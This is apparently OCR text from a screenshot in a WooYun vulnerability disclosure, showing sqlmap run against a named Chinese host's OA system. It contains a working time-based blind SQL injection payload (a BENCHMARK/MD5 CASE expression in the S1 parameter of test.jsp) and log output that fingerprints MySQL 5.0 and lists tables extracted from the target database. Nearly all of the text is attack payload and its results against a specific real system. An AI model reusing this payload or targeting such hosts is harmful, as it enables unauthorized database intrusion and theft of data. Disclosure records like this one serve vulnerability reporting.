 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.cpijxzd.cn:8080/yyoa/c...
Payload: http://www.cpijxzd.cn:8080/yyoa/common/js/menu/test.jsp?doType=101&
S1=(SELECT (CASE WHEN (6265=6265) THEN (SELECT BENCHMARK(5000000,MD5(0x716a674c)
)) ELSE 6265*(SELECT 6265 FROM mysql.db) END))
---
[11:10:57] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[11:10:57] [INFO] fetching tables for database: 'mysql3235'
[11:10:59] [INFO] the SQL query used returns 458 entries
[11:11:00] [INFO] retrieved: act_tac_rel
[11:11:02] [INFO] retrieved: act_tactics
[11:11:03] [INFO] retrieved: actors
[11:11:04] [INFO] retrieved: all_sequences
[11:11:06] [INFO] retrieved: arc_folderitem
[11:11:07] [INFO] retrieved: arc_folderitem_keyword
[11:11:08] [INFO] retrieved: arc_message
[11:11:10] [INFO] retrieved: arc_myfavorite
[11:11:11] [INFO] retrieved: arc_potent
[11:11:13] [INFO] retrieved: arc_potent_relation
[11:11:14] [INFO] retrieved: archivedirectory
[11:11:15] [INFO] retrieved: assess_actorsset
[11:11:16] [INFO] retrieved: assess_bussinesstype
[11:11:18] [INFO] retrieved: assess_date_type
[11:11:19] [INFO] retrieved: assess_document
www.wooyun.org